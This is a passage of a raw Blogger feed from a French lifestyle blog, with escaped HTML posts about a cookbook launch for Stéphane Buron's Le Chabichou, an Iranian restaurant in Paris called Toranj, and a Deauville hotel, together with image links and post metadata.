src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqQjRNX961WVVjHORLjF109KHlSbr1dmQHkDAR2m3gZtCCw5Jv16T3IwwvpU5D-5_85fCqETW3oN5PO9-LLqswRjBSKbe6zGe4l2bDiRuIBEYOGoP4urhVa0UB8GBmCLn5UK9y3varIlL3\/s16000\/IMG_5148.JPG\" title=\"Hôtel barrière normandy 2022\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiolMfi54FNIHJd758somcH8kjJmcVjuwrJmFx3FnJYuhaJEmgqfjpqENv5RdicUTB2s5hQ1kShUzGHUMrobV-cV9lGqKGV3Sx9hygc_Y5-SiWoYX8Se3-Xrcj0nSxoY3JzBwjWv-dDazcD\/s2048\/IMG_5147.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"top blog hotel france\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiolMfi54FNIHJd758somcH8kjJmcVjuwrJmFx3FnJYuhaJEmgqfjpqENv5RdicUTB2s5hQ1kShUzGHUMrobV-cV9lGqKGV3Sx9hygc_Y5-SiWoYX8Se3-Xrcj0nSxoY3JzBwjWv-dDazcD\/s16000\/IMG_5147.JPG\" title=\"Christophe adam le normandy barriere\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.hotelsbarriere.com\/fr\/deauville\/le-normandy.html\" target=\"_blank\"\u003EHôtel Barrière Le Normandy\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E38 Rue Jean Mermoz\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E14804 Deauville\u003C\/div\u003E\u003C\/div\u003E\u003Cbr\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/8705217153064956331\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/10\/christophe-adam-lhotel-barriere-le.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/8705217153064956331"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/8705217153064956331"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/10\/christophe-adam-lhotel-barriere-le.html","title":"Christophe Adam à l'Hôtel Barrière Le Normandy"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW2UbPfPzoRbNxU0feBv4HWC_AJj7qzbrXDv6Sb_cT0Xr4to7qt6NQH6dIX07Uj_dMSpy6MvT-uDb1n5fsr5349QgMbqV1_FICNnxuxGJ1GEnMT0YMQFsxeSRVPbrglTH4sjRS2nkmTNhr\/s72-c\/IMG_5141.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-9061184344279453169"},"published":{"$t":"2021-10-13T12:32:00.000+02:00"},"updated":{"$t":"2021-10-13T12:32:00.660+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2 étoiles Michelin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Courchevel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gastronomie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Groupe Lavorel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaviari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Le Chabichou"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SORTIR A PARIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stéphane Buron"}],"title":{"type":"text","$t":"LE CHABICHOU par Stéphane Buron"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj80BuRsEjp5YpiMK9XyRuYpV1OHytqG8N2I0zpzjwdHnWEIcHD5pviUGiR8GzqZYVHFtbVXUqRHMKSxSk_fBVcr9VHa9-g4yAHKgUqHB9lRxD_P1yVW-oD1xHw_VuMmq5XORVNs5SiapP_\/s2000\/Sans+titre+%25281%2529.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj80BuRsEjp5YpiMK9XyRuYpV1OHytqG8N2I0zpzjwdHnWEIcHD5pviUGiR8GzqZYVHFtbVXUqRHMKSxSk_fBVcr9VHa9-g4yAHKgUqHB9lRxD_P1yVW-oD1xHw_VuMmq5XORVNs5SiapP_\/s16000\/Sans+titre+%25281%2529.png\" title=\"Le chabichou Stéphane Buron\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EJe suis conviée ce jeudi 7 octobre à La Manufacture Kaviari pour l'inauguration du très beau livre \"\u003Ci\u003ELe Chabichou Stéphane Buron Courchevel\u003C\/i\u003E\" en présence de Stéphane Buron, de Jean-Claude Lavorel et de Stéphane Méjanès. Plus qu'une dégustation de caviar, c'est une occasion unique et privilégiée d'échanger avec ce Chef auréolé de \u003Ca href=\"https:\/\/guide.michelin.com\/fr\/fr\/auvergne-rhone-alpes\/courchevel\/restaurant\/le-chabichou-by-stephane-buron\" target=\"_blank\"\u003E2 étoiles Michelin\u003C\/a\u003E et de savourer ses fabuleuses créations dans un cadre exceptionnel.\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPour la petite histoire, le Groupe Lavorel achète \u003Ca href=\"https:\/\/www.chabichou-courchevel.com\/accueil\" target=\"_blank\"\u003ELe Chabichou\u003C\/a\u003E\u0026nbsp;à Michel Rochedy en 2018.\u0026nbsp;Cet hôtel spa de luxe est rénové avec goût sans perdre l’âme des lieux. A la tête du restaurant gastronomique, Stéphane Buron, qui a secondé Michel Rochedy depuis 1987 et est désormais seul maître à bord. Il maintient brillamment le niveau d’excellence de la maison.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EDans ce magnifique ouvrage, encouragé par Jean-Claude Lavorel, Stéphane Buron livre sa vision d’une gastronomie qui va à l’essentiel du goût. En cinquante produits et autant de recettes, il raconte son amour de la truffe et de la poire de Savoie, du caviar et de la carotte, du brochet de lac et du bar sauvage, du cochon et du chevreuil, de la châtaigne et du citron, et tant d’autres. \u003Cbr \/\u003E\u003Cbr \/\u003EJe vous invite à découvrir ou à offrir ce splendide livre, composé de \u003Ca href=\"https:\/\/www.glenat.com\/le-verre-et-lassiette\/le-chabichou-courchevel-9782344043288#block-views-liseuse-block\" target=\"_blank\"\u003E50 recettes de Stéphane Buron\u003C\/a\u003E. Ecrit par Stéphane Méjanès, chroniqueur gastronomique, l'ouvrage est illustré par le spécialiste de la photographie culinaire Philippe Barre. Sa parution est prévue pour le 27 octobre 2021 dans la Collection Le verre et l'assiette au prix public TTC France de 49 €.\u003Cbr \/\u003E\u003Cbr \/\u003EJe quitte cet événement avec un exemplaire dédicacé, des papilles heureuses et des étoiles plein les yeux !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxRZSsfPBtCfeELn6ud6KpJDDsqxmNlIRjdhlcMTJmu9HiH3mmw6KcBnorM1fSgEhUH5oCAEYb-T2IGkYLSV9e-k4nFzcc_9faXzIvHDU0NKn1PzDSvTr0IGjOZc3KQU_D1TNAHPYjJwlt\/s2048\/IMG_5110.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxRZSsfPBtCfeELn6ud6KpJDDsqxmNlIRjdhlcMTJmu9HiH3mmw6KcBnorM1fSgEhUH5oCAEYb-T2IGkYLSV9e-k4nFzcc_9faXzIvHDU0NKn1PzDSvTr0IGjOZc3KQU_D1TNAHPYjJwlt\/s16000\/IMG_5110.JPG\" title=\"Le Chabichou Stéphane Buron\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheBMRqF6HCPXm6Qzxyj92FiWH3h36dKI0r2kfWNZqAuPg1WYG-K1CEMk6HEm0yqjJyomVZ11ZusewIdD_ZbMnJtJd86QUkxIpRzgx0vuGLzZcn30hQY5WrkcPtOEQqSuRsNB0U98sNCuqn\/s2048\/IMG_5306.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheBMRqF6HCPXm6Qzxyj92FiWH3h36dKI0r2kfWNZqAuPg1WYG-K1CEMk6HEm0yqjJyomVZ11ZusewIdD_ZbMnJtJd86QUkxIpRzgx0vuGLzZcn30hQY5WrkcPtOEQqSuRsNB0U98sNCuqn\/s16000\/IMG_5306.JPG\" title=\"Le Chabichou Stéphane Buron\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ8fF3Nod-HtoWVCX6VQWR5hRPCAhMEinsg5MsQlpCk9fYWK-afira1TKV5el0L097DHGMsKhsg3OhFlUfyIXNLKB9RnmKVsQzgMucd8qrk1oA7rRcxwvyF9PktuXin3QG_8B-CQaJt334\/s2048\/IMG_5303.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ8fF3Nod-HtoWVCX6VQWR5hRPCAhMEinsg5MsQlpCk9fYWK-afira1TKV5el0L097DHGMsKhsg3OhFlUfyIXNLKB9RnmKVsQzgMucd8qrk1oA7rRcxwvyF9PktuXin3QG_8B-CQaJt334\/s16000\/IMG_5303.JPG\" title=\"Le Chabichou Stéphane Buron\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Pnw4SXD5-SLCxenbond_UZu_z3pnj3o120SvFAbmeOUZaw9Wkn-L58FU1YVEzq_7yLurbuBD6bZlsW9QoffoMGYa7GRVM_rC2yvNRlALe8ems5cc1byn4z3GnnBncNVy7PGtNn9c-BzP\/s2048\/IMG_20211007_135214.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"979\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Pnw4SXD5-SLCxenbond_UZu_z3pnj3o120SvFAbmeOUZaw9Wkn-L58FU1YVEzq_7yLurbuBD6bZlsW9QoffoMGYa7GRVM_rC2yvNRlALe8ems5cc1byn4z3GnnBncNVy7PGtNn9c-BzP\/s16000\/IMG_20211007_135214.jpg\" title=\"Le Chabichou Stéphane Buron\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinCqtYE2VTIjW0nvLosA0UffY_B7JZT_A9xcvVNqgCS1ce572oqWR6zqdJxIy1Oub87VKLsKabxFAgUOSiMGWIkID0yc94_5jxRxEW3oktp8Hwnh21Wwt9Nr9apaD5c7xffV_4_IAZddWk\/s2048\/IMG_20211007_134456.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"979\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinCqtYE2VTIjW0nvLosA0UffY_B7JZT_A9xcvVNqgCS1ce572oqWR6zqdJxIy1Oub87VKLsKabxFAgUOSiMGWIkID0yc94_5jxRxEW3oktp8Hwnh21Wwt9Nr9apaD5c7xffV_4_IAZddWk\/s16000\/IMG_20211007_134456.jpg\" title=\"Le Chabichou Stéphane Buron\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6SM84awOPx9Y5z_1T0CMPwds2DXW4vi6GMGgnVrB4lNLppuivbjNcGhIWeqMbfQEBA8uylMR99UXZEgHmdcbg0FHROQL9Dke36N97kuQHGRyRvKo-d6X-TJrFLhW4HxVJNv5yhkaqGB5U\/s2048\/IMG_5121.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"935\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6SM84awOPx9Y5z_1T0CMPwds2DXW4vi6GMGgnVrB4lNLppuivbjNcGhIWeqMbfQEBA8uylMR99UXZEgHmdcbg0FHROQL9Dke36N97kuQHGRyRvKo-d6X-TJrFLhW4HxVJNv5yhkaqGB5U\/s16000\/IMG_5121.JPG\" title=\"Le Chabichou Stéphane Buron\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAxoTX2OiJocNpyp3N65nhygv4856AuY5_dej0296MNsWMyybsTi3liMqpV0I1pzd86chRhzoD0eq8E5piDXsfJnbVuL8inUZnSNEBkvzBYXuP84KBuygxwGn05q40B9531MOCa9Y0VYcO\/s2048\/IMG_20211007_143452.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"979\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAxoTX2OiJocNpyp3N65nhygv4856AuY5_dej0296MNsWMyybsTi3liMqpV0I1pzd86chRhzoD0eq8E5piDXsfJnbVuL8inUZnSNEBkvzBYXuP84KBuygxwGn05q40B9531MOCa9Y0VYcO\/s16000\/IMG_20211007_143452.jpg\" title=\"Le Chabichou Stéphane Buron\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.kaviari.fr\/fr\/?utm_source=google\u0026amp;utm_medium=seo\u0026amp;utm_campaign=gmb\" target=\"_blank\"\u003ELa Manufacture Kaviari\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E13 Rue de l'Arsenal\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E75004 Paris\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.chabichou-courchevel.com\/home\" target=\"_blank\"\u003ELe Chabichou - Hôtel \u0026amp; Spa\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E90 Rue des Chenus\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E73120 Courchevel\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/9061184344279453169\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/10\/le-chabichou-par-stephane-buron.html#comment-form","title":"1 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/9061184344279453169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/9061184344279453169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/10\/le-chabichou-par-stephane-buron.html","title":"LE CHABICHOU par Stéphane Buron"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj80BuRsEjp5YpiMK9XyRuYpV1OHytqG8N2I0zpzjwdHnWEIcHD5pviUGiR8GzqZYVHFtbVXUqRHMKSxSk_fBVcr9VHa9-g4yAHKgUqHB9lRxD_P1yVW-oD1xHw_VuMmq5XORVNs5SiapP_\/s72-c\/Sans+titre+%25281%2529.png","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"La Manufacture, 13 Rue de l'Arsenal, 75004 Paris, France"},"georss$point":{"$t":"48.8514292 2.3664064"},"georss$box":{"$t":"20.541195363821153 -32.7898436 77.161663036178851 37.5226564"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-4367391848750925561"},"published":{"$t":"2021-10-12T09:05:00.000+02:00"},"updated":{"$t":"2021-10-12T09:05:12.147+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"france"},{"scheme":"http://www.blogger.com/atom/ns#","term":"French Touch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restaurant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"restaurant iranien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SORTIR A PARIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toranj"}],"title":{"type":"text","$t":"Saveurs Iraniennes au Restaurant Toranj à Paris"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Meilleur Restaurant Iranien à Paris\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD-o7oQW6HRYOJHXqsVzep3v5SJyjURx_9GUzLmmBQwP9N9cRIzkoRF7GrCQbKJsdZwHKDBBtphR0IMqLx3F8mhdfxGoTgQBq78gzWvaunWW_GFpXeP1uRP6KxR2ksN6ph96jFbaiGw3dR\/s16000\/IMG_5095.JPG\" title=\"Restaurant Toranj Paris\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003EAujourd'hui je vous emmène faire un voyage culinaire en Iran, dans un cadre intimiste situé entre le Jardin du Luxembourg et le Jardin des Plantes. Le restaurant Iranien TORANJ, ouvert depuis 2019, procure à ses clients un environnement calme, accueillant et chaleureux. Ce merveilleux établissement nous offre une parenthèse de dépaysement total. Erik et moi découvrons de très bons produits parfaitement cuisinés avec de nouvelles saveurs et un service impeccable.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EEn entrée, nous commandons les spécialités du restaurant à savoir le \u003Cb\u003EMirzaghassemi\u003C\/b\u003E, compotée d'aubergine, tomate, œuf et ail; Le \u003Cb\u003EKashk Bademjun\u003C\/b\u003E, concassé d'aubergine au lait caillé et oignon frit; Le \u003Cb\u003EKotlet\u003C\/b\u003E, duo de beignets épicés au bœuf et à la pomme de terre. Oui! vous ne faites pas d'erreur, il y a bien 3 entrées pour les curieux que nous sommes !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EComme plat, Erik s'oriente vers l'\u003Cb\u003EAlbaloo Polo\u003C\/b\u003E, brochette de poulet mariné au citron et safran garnie de riz aux griottes, pistaches et amandes. Pour ma part, je suis les recommandations du gérant et sélectionne le \u003Cb\u003EGheimeh Nesar\u003C\/b\u003E, mijoté d'émincé de bœuf garni de riz basmati aux pistaches, amandes, écorces d'orange et épines-vinettes. Ces plats relevés et gourmands changent totalement de ce que l'on a l'habitude de manger, c'est un vrai délice.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPour le dessert, le gérant nous apporte la\u0026nbsp;\u003Cb\u003EBastani Sonnati\u003C\/b\u003E, glace au safran et pistache et également le\u0026nbsp;\u003Cb\u003EFereni,\u0026nbsp;\u003C\/b\u003Ecomposé de lait, de sucre, de farine de riz, d'eau de rose, de pistaches effilées et de cannelle. C'est la première fois que je goûte à de telles saveurs et je me régale. Je suis d'accord avec le gérant, les pistaches d'Iran sont les meilleures du monde !\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELe couple de gérants est très sympathique et avenant, ils prennent le temps de nous recevoir. En sortant de ce restaurant, nous sommes ravis de cette découverte, nous avons la sensation d'avoir voyagé en Iran au travers de cette escapade gustative, colorée et parfumée. Nous reviendrons pour découvrir les grillades :)\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgIYUueNui6UnNcQcYetGE6E2TZlMA4jmGA3LtoQbiVZTNB6aRS9uZdbvDGDC5gm9OYzACl96kUOPahq3B9mWGc46mOROZLuYVBcKi6_6Cd1jy2smimZykrNcUHEQ8gs9OiH-pD8MHPOUb\/s2048\/IMG_5103.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meilleur restaurant Iranien Paris\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgIYUueNui6UnNcQcYetGE6E2TZlMA4jmGA3LtoQbiVZTNB6aRS9uZdbvDGDC5gm9OYzACl96kUOPahq3B9mWGc46mOROZLuYVBcKi6_6Cd1jy2smimZykrNcUHEQ8gs9OiH-pD8MHPOUb\/s16000\/IMG_5103.JPG\" title=\"Toranj : Meilleur restaurant Iranien Paris\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjYhoXzWNq5odc1OXZ-wwJTVeLB3l-ctwiJyhNuA0tJCvoREld4RmMiEzxOGCFmdwaYcYs1tp72SZevzcmfPXL0a3e9mqt_JDFCG-lG1aCWK6-MmLNog5kHGR0Lzr7P3gj4eN2IymuAkRh\/s2048\/IMG_5079.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meilleur restaurant Iranien à Paris\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjYhoXzWNq5odc1OXZ-wwJTVeLB3l-ctwiJyhNuA0tJCvoREld4RmMiEzxOGCFmdwaYcYs1tp72SZevzcmfPXL0a3e9mqt_JDFCG-lG1aCWK6-MmLNog5kHGR0Lzr7P3gj4eN2IymuAkRh\/s16000\/IMG_5079.JPG\" title=\"Meilleur restaurant Iranien à Paris\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCwwnm2Ap77g1MQfzhBmuXqtx_NI0sTl8QTKsaL6xd8agLJ9LHVVx3uw7dVU7kTXBxQHrfWXcl4YtCGSSZnqVoL6sx4hv_tdxZ3XyUxKf997x-1fZv5zwg41ImBm2nB10BJdFLuRsCvTFx\/s2048\/IMG_5082.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meilleur restaurant Iranien à Paris\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCwwnm2Ap77g1MQfzhBmuXqtx_NI0sTl8QTKsaL6xd8agLJ9LHVVx3uw7dVU7kTXBxQHrfWXcl4YtCGSSZnqVoL6sx4hv_tdxZ3XyUxKf997x-1fZv5zwg41ImBm2nB10BJdFLuRsCvTFx\/s16000\/IMG_5082.JPG\" title=\"Meilleur restaurant Iranien à Paris\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieOQICq2XL6s6umRrCke3qP1pfg0enrwxe0vIrHm_8CZqwOGCmXan7tIMK-wvh3pUGcKjutsLH5KYqnmg5HgHocKgTQBEl3Zf59JFMOY3mpE6jskEAyUaLX1DAFwc5e6IEaSX4rdg5yMam\/s2048\/IMG_5085.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meilleur restaurant Iranien à Paris\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieOQICq2XL6s6umRrCke3qP1pfg0enrwxe0vIrHm_8CZqwOGCmXan7tIMK-wvh3pUGcKjutsLH5KYqnmg5HgHocKgTQBEl3Zf59JFMOY3mpE6jskEAyUaLX1DAFwc5e6IEaSX4rdg5yMam\/s16000\/IMG_5085.JPG\" title=\"Meilleur restaurant Iranien à Paris\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 